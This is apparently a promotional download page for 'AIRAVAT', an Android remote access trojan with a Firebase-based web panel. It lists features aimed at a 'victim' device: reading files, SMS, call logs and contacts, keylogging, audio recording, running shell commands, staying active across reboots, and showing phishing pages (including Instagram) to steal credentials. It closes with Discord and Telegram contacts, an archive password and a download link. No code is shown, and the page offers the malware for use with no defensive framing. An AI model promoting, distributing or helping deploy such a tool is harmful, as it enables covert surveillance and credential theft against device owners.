 AIRAVAT | A multifunctional Android RAT
A multifunctional Android RAT with GUI based Web Panel without port forwarding.


Features
Read all the files of Internal Storage
Download Any Media to your Device from Victims Device
Get all the system information of Victim Device
Retrieve the List of Installed Applications
Retrive SMS
Retrive Call Logs
Retrive Contacts
Send SMS
Gets all the Notifications
Keylogger
Admin Permission
Show Phishing Pages to steal credentials through notification.
Steal credentials through pre built phishing pages
Open any suspicious website through notification to steal credentials.
Record Audio through Mic
Play music in Victim's device
Vibrate Device
Text To Speech
Turn On/Off Torch Light
Change Wallpaper
Run shell Commands
Get Clipboard text (Only When app's Activity is visible)
Launch Any URL (Only When app's Activity is visible)
Pre Binded with Instagram Webview Phishing
Runs In Background
Auto Starts on restarting the device
Auto Starts when any notification arrives
No port forwarding needed
Requirements
Firebase Account
ApkEasy Tool ( For PC ) or ApkTool M ( for Android)
Whatsapp
Discord: blackhatrussiaofficial#5904
Telegram:
https://t.me/adrikadi
Password: adrikadi
Download A multifunctional Android RAT
A multifunctional Android RAT
AIRAVAT | A multifunctional Android RAT Download Link